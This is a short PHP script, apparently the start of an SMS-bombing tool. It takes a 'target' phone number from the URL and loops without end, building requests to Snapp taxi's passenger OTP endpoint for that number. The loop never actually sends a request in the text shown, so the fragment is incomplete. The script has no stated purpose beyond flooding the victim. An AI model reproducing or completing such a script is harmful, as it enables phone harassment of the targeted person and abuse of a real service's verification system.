 <?php
set_time_limit(1000);
if (isset($_GET['target'])) {
    $target = $_GET['target'];
    while (True) {
        $url = 'https://app.snapp.taxi/api/api-passenger-oauth/v2/otp';
        $ch = curl_init($url);
        $payload = json_encode(array("cellphone" => "+98".$target));
    }
}
?>